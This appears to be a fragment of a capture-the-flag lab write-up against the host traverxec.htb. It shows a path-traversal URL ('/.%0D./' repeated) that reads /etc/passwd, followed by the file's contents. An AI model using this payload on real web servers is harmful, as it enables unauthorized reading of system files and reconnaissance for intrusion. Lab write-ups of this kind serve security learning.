 view-source:http://traverxec.htb/.%0D./.%0D./.%0D./.%0D./etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 david:x:1000:1000:david,,,:/home/david:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27